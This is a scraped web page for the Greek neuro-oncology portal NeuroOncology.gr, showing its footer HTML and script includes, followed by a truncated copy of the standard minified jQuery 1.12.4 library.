aria-label="Share by Mail" href='mailto:?subject=%CE%A4%CE%B9%20%CE%B5%CE%AF%CE%BD%CE%B1%CE%B9%20%CE%B7%20%CE%9D%CE%B5%CF%85%CF%81%CE%BF%CE%BF%CE%B3%CE%BA%CE%BF%CE%BB%CE%BF%CE%B3%CE%AF%CE%B1&#038;body=https://neurooncology.gr/%cf%84%ce%b9-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%b7-%ce%bd%ce%b5%cf%85%cf%81%ce%bf%ce%bf%ce%b3%ce%ba%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div>			</div>

		</article><!--end post-entry-->



				<!--end content-->
				</main>

				
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->



						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="text-11" class="widget clearfix widget_text"><h3 class="widgettitle">NeuroOncology.gr</h3>			<div class="textwidget"><div style="font-size: 14px; line-height: 20px;">
<p>Το NeuroΟncology.gr είναι το portal της Ελληνικής Ομάδας Νευροογκολογίας (HeNOG – Hellenic NeuroOncology Group) και σκοπό έχει την διαδικτυακή ενημέρωση ασθενών και ιατρών για τις καλοήθεις ή κακοήθεις νεοπλασίες του Κεντρικού νευρικού συστήματος (εγκεφάλου και νωτιαίου μυελού).</p>
</div>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="custom_html-14" class="widget_text widget clearfix widget_custom_html"><h3 class="widgettitle">Περιήγηση Ιστοτόπου</h3><div class="textwidget custom-html-widget"><div style="font-size: 14px; line-height: 15px;">
<p>Terms of use</p>
<p>Disclaimer</p>
<p>Cookies & Privacy Policy (GDPR)</p>
<p>Sitemap</p>
</div>

</div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="custom_html-13" class="widget_text widget clearfix widget_custom_html"><h3 class="widgettitle">Επικοινωνία</h3><div class="textwidget custom-html-widget"><div style="font-size: 14px; line-height: 20px;">
<i class="fa fa-map-marker"></i>			<span>&nbsp;&nbsp;Πλουτάρχου 3,</span>10675, Αθήνα
</div>
<br>
<div style="font-size: 14px; line-height: 20px;"><i class="fa fa-phone"></i>&nbsp;&nbsp;Τηλέφωνο: 210 7229250</div>
<br>
<div style="font-size: 14px; line-height: 20px;"><i class="fa fa-envelope"></i><a href="mailto:info@neurooncology.gr?subject=Από neurooncology.gr με θέμα:">&nbsp;&nbsp;info@neurooncology.gr</a></div></div><span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'><p>© Copyright 2016-2025 - neurooncology.gr  - HeNOG - All Rights Reserved</p></span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://neurooncology.gr/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://neurooncology.gr/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://neurooncology.gr/wp-admin/admin-ajax.php?lang=el';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='https://neurooncology.gr/wp-content/themes/enfold/js/avia.js?ver=4.7.2'></script>
<script type='text/javascript' src='https://neurooncology.gr/wp-content/themes/enfold/js/shortcodes.js?ver=4.7.2'></script>
<script type='text/javascript' src='https://neurooncology.gr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=5.0.22'></script>
<script type='text/javascript' src='https://neurooncology.gr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=5.0.22'></script>
<script type='text/javascript' src='https://neurooncology.gr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=5.0.22'></script>
<script type='text/javascript' src='https://neurooncology.gr/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=5.0.22'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/neurooncology.gr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://neurooncology.gr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://neurooncology.gr/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.7.2'></script>
<script type='text/javascript' src='https://neurooncology.gr/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=4.7.2'></script>
<script type='text/javascript' src='https://neurooncology.gr/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=4.7.2'></script>
<script type='text/javascript' src='https://neurooncology.gr/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=4.7.2'></script>
<script type='text/javascript' src='https://neurooncology.gr/wp-content/themes/enfold/config-gutenberg/js/avia_blocks_front.js?ver=4.7.2'></script>
<script type='text/javascript' src='https://neurooncology.gr/wp-includes/js/wp-embed.min.js?ver=5.0.22'></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://neurooncology.gr/wp-includes/js/jquery/jquery.js?ver=1.12.4
body_size: 38221
content:
/*! jQuery v1.12.4 | (c) jQuery Foundation | jquery.org/license | WordPress 2019-05-16 */
!function(a,b){"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){var c=[],d=a.document,e=c.slice,f=c.concat,g=c.push,h=c.indexOf,i={},j=i.toString,k=i.hasOwnProperty,l={},m="1.12.4",n=function(a,b){return new n.fn.init(a,b)},o=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,p=/^-ms-/,q=/-([\da-z])/gi,r=function(a,b){return b.toUpperCase()};n.fn=n.prototype={jquery:m,constructor:n,selector:"",length:0,toArray:function(){return e.call(this)},get:function(a){return null!=a?a<0?this[a+this.length]:this[a]:e.call(this)},pushStack:function(a){var b=n.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a){return n.each(this,a)},map:function(a){return this.pushStack(n.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(e.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(a<0?b:0);return this.pushStack(c>=0&&c<b?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:g,sort:c.sort,splice:c.splice},n.extend=n.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||n.isFunction(g)||(g={}),h===i&&(g=this,h--);h<i;h++)if(null!=(e=arguments[h]))for(d in e)a=g[d],c=e[d],"__proto__"!==d&&g!==c&&(j&&c&&(n.isPlainObject(c)||(b=n.isArray(c)))?(b?(b=!1,f=a&&n.isArray(a)?a:[]):f=a&&n.isPlainObject(a)?a:{},g[d]=n.extend(j,f,c)):void 0!==c&&(g[d]=c));return g},n.extend({expando:"jQuery"+(m+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===n.type(a)},isArray:Array.isArray||function(a){return"array"===n.type(a)},isWindow:function(a){return null!=a&&a==a.window},isNumeric:function(a){var b=a&&a.toString();return!n.isArray(a)&&b-parseFloat(b)+1>=0},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},isPlainObject:function(a){var b;if(!a||"object"!==n.type(a)||a.nodeType||n.isWindow(a))return!1;try{if(a.constructor&&!k.call(a,"constructor")&&!k.call(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}if(!l.ownFirst)for(b in a)return k.call(a,b);for(b in a);return void 0===b||k.call(a,b)},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?i[j.call(a)]||"object":typeof a},globalEval:function(b){b&&n.trim(b)&&(a.execScript||function(b){a.eval.call(a,b)})(b)},camelCase:function(a){return a.replace(p,"ms-").replace(q,r)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b){var c,d=0;if(s(a)){for(c=a.length;d<c;d++)if(!1===b.call(a[d],d,a[d]))break}else for(d in a)if(!1===b.call(a[d],d,a[d]))break;return a},trim:function(a){return null==a?"":(a+"").replace(o,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(s(Object(a))?n.merge(c,"string"==typeof a?[a]:a):g.call(c,a)),c},inArray:function(a,b,c){var d;if(b){if(h)return h.call(b,a,c);for(d=b.length,c=c?c<0?Math.max(0,d+c):c:0;c<d;c++)if(c in b&&b[c]===a)return c}return-1},merge:function(a,b){var c=+b.length,d=0,e=a.length;while(d<c)a[e++]=b[d++];if(c!==c)while(void 0!==b[d])a[e++]=b[d++];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;f<g;f++)(d=!b(a[f],f))!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,g=0,h=[];if(s(a))for(d=a.length;g<d;g++)null!=(e=b(a[g],g,c))&&h.push(e);else for(g in a)null!=(e=b(a[g],g,c))&&h.push(e);return f.apply([],h)},guid:1,proxy:function(a,b){var c,d,f;if("string"==typeof b&&(f=a[b],b=a,a=f),n.isFunction(a))return c=e.call(arguments,2),d=function(){return a.apply(b||this,c.concat(e.call(arguments)))},d.guid=a.guid=a.guid||n.guid++,d},now:function(){return+new Date},support:l}),"function"==typeof Symbol&&(n.fn[Symbol.iterator]=c[Symbol.iterator]),n.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){i["[object "+b+"]"]=b.toLowerCase()});function s(a){var b=!!a&&"length"in a&&a.length,c=n.type(a);return"function"!==c&&!n.isWindow(a)&&("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a)}var t=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=fa(),z=fa(),A=fa(),B=function(a,b){return a===b&&(l=!0),0},C=1<<31,D={}.hasOwnProperty,E=[],F=E.pop,G=E.push,H=E.push,I=E.slice,J=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1},K="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",L="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",N="\\["+L+"*("+M+")(?:"+L+"*([*^$|!~]?=)"+L+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+M+"))|)"+L+"*\\]",O=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+N+")*)|.*)\\)|)",P=new RegExp(L+"+","g"),Q=new RegExp("^"+L+"+|((?:^|[^\\\\])(?:\\\\.)*)"+L+"+$","g"),R=new RegExp("^"+L+"*,"+L+"*"),S=new RegExp("^"+L+"*([>+~]|"+L+")"+L+"*"),T=new RegExp("="+L+"*([^\\]'\"]*?)"+L+"*\\]","g"),U=new RegExp(O),V=new RegExp("^"+M+"$"),W={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),TAG:new RegExp("^("+M+"|[*])"),ATTR:new RegExp("^"+N),PSEUDO:new RegExp("^"+O),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+L+"*(even|odd|(([+-]|)(\\d*)n|)"+L+"*(?:([+-]|)"+L+"*(\\d+)|))"+L+"*\\)|)","i"),bool:new RegExp("^(?:"+K+")$","i"),needsContext:new RegExp("^"+L+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+L+"*((?:-\\d)?\\d*)"+L+"*\\)|)(?=[^-]|$)","i")},X=/^(?:input|select|textarea|button)$/i,Y=/^h\d$/i,Z=/^[^{]+\{\s*\[native \w/,$=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,_=/[+~]/,aa=/'|\\/g,ba=new RegExp("\\\\([\\da-f]{1,6}"+L+"?|("+L+")|.)","ig"),ca=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:d<0?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},da=function(){m()};try{H.apply(E=I.call(v.childNodes),v.childNodes),E[v.childNodes.length].nodeType}catch(xa){H={apply:E.length?function(a,b){G.apply(a,I.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ea(a,b,d,e){var f,h,j,k,l,o,r,s,w=b&&b.ownerDocument,x=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==x&&9!==x&&11!==x)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==x&&(o=$.exec(a)))if(f=o[1]){if(9===x){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(w&&(j=w.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(o[2])return H.apply(d,b.getElementsByTagName(a)),d;if((f=o[3])&&c.getElementsByClassName&&b.getElementsByClassName)return H.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==x)w=b,s=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(aa,"\\$&"):b.setAttribute("id",k=u),r=g(a),h=r.length,l=V.test(k)?"#"+k:"[id='"+k+"']";while(h--)r[h]=l+" "+pa(r[h]);s=r.join(","),w=_.test(a)&&na(b.parentNode)||b}if(s)try{return H.apply(d,w.querySelectorAll(s)),d}catch(y){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(Q,"$1"),b,d,e)}function fa(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ga(a){return a[u]=!0,a}function ha(a){var b=n.createElement("div");try{return!!a(b)}catch(xa){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ia(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function ja(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||C)-(~a.sourceIndex||C);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ka(a){return function(b){return"input"===b.nodeName.toLowerCase()&&b.type===a}}function la(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function ma(a){return ga(function(b){return b=+b,ga(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function na(a){return a&&void 0!==a.getElementsByTagName&&a}c=ea.support={},f=ea.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},m=ea.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ha(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ha(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Z.test(n.getElementsByClassName),c.getById=ha(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.find.ID=function(a,b){if(void 0!==b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}},d.filter.ID=function(a){var b=a.replace(ba,ca);return function(a){return a.getAttribute("id")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(ba,ca);return function(a){var c=void 0!==a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return void 0!==b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){if(void 0!==b.getElementsByClassName&&p)return b.getElementsByClassName(a)},r=[],q=[],(c.qsa=Z.test(n.querySelectorAll))&&(ha(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+L+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+L+"*(?:value|"+K+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ha(function(a){var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+L+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Z.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ha(function(a){c.disconnectedMatch=s.call(a,"div"),s.call(a,"[s!='']:x"),r.push("!=",O)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Z.test(o.compareDocumentPosition),t=b||Z.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d||(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?J(k,a)-J(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?J(k,a)-J(k,b):0;if(e===f)return ja(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?ja(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},ea.matches=function(a,b){return ea(a,null,null,b)},ea.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(T,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(xa){}return ea(b,n,null,[a]).length>0},ea.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ea.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&D.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ea.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ea.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ea.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ea.selectors={cacheLength:50,createPseudo:ga,match:W,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(ba,ca),a[3]=(a[3]||a[4]||a[5]||"").replace(ba,ca),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ea.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ea.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return W.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&U.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(ba,ca).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+L+")"+a+"("+L+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||void 0!==a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ea.attr(d,a);return null==e?"!="===b:!b||(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(P," ")+" ").indexOf(c)>-1:"|="===b&&(e===c||e.slice(0,c.length+1)===c+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),!1===t)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return(t-=e)===d||t%d==0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ea.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ga(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=J(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ga(function(a){var b=[],c=[],d=h(a.replace(Q,"$1"));return d[u]?ga(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ga(function(a){return function(b){return ea(a,b).length>0}}),contains:ga(function(a){return a=a.replace(ba,ca),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ga(function(a){return V.test(a||"")||ea.error("unsupported lang: "+a),a=a.replace(ba,ca).toLowerCase(),function(b){var c;do{if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return(c=c.toLowerCase())===a||0===c.indexOf(a+"-")}while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return!1===a.disabled},disabled:function(a){return!0===a.disabled},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,!0===a.selected},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return Y.test(a.nodeName)},input:function(a){return X.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:ma(function(){return[0]}),last:ma(function(a,b){return[b-1]}),eq:ma(function(a,b,c){return[c<0?c+b:c]}),even:ma(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),odd:ma(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:ma(function(a,b,c){for(var d=c<0?c+b:c;--d>=0;)a.push(d);return a}),gt:ma(function(a,b,c){for(var d=c<0?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ka(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=la(b);function oa(){}oa.prototype=d.filters=d.pseudos,d.setFilters=new oa,g=ea.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=R.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=S.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(Q," ")}),h=h.slice(c.length));for(g in d.filter)!(e=W[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ea.error(a):z(a,i).slice(0)};function pa(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function qa(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=x++;return b.first?function(b,c,f){while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j,k=[w,f];if(g){while(b=b[d])if((1===b.nodeType||e)&&a(b,c,g))return!0}else while(b=b[d])if(1===b.nodeType||e){if(j=b[u]||(b[u]={}),i=j[b.uniqueID]||(j[b.uniqueID]={}),(h=i[d])&&h[0]===w&&h[1]===f)return k[2]=h[2];if(i[d]=k,k[2]=a(b,c,g))return!0}}}function ra(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function sa(a,b,c){for(var d=0,e=b.length;d<e;d++)ea(a,b[d],c);return c}function ta(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;h<i;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function ua(a,b,c,d,e,f){return d&&!d[u]&&(d=ua(d)),e&&!e[u]&&(e=ua(e,f)),ga(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||sa(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:ta(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=ta(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?J(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=ta(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):H.apply(g,r)})}function va(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=qa(function(a){return a===b},h,!0),l=qa(function(a){return J(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return 